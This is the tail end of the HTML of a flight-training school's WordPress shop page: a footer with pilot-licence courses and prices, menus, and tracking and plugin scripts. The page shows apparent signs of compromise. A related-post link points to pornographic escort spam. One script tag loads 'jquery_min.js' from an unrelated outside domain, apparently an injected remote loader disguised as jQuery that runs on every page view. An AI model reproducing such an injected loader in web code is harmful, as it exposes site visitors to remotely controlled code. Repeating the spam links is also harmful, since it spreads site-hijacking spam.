				<article class="related-post clr col span_1_of_3 col-3 post-45715 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/15/swingers-gangbang-norway-pussy-escorte-i-oslo-call-girls-oslo/" rel="bookmark">Swingers gangbang norway pussy &#8211; escorte i oslo call girls oslo</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-15T21:36:41+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 15, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"700a76ac62","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"700a76ac62","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-19 10:00","timezone":"","utc_offset":"+2","now":"2026-01-19 09:13"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"42874\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "42874" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
